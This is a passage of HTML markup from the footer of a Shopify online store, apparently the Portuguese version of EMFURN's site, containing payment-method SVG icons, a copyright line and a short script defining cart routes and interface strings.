                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

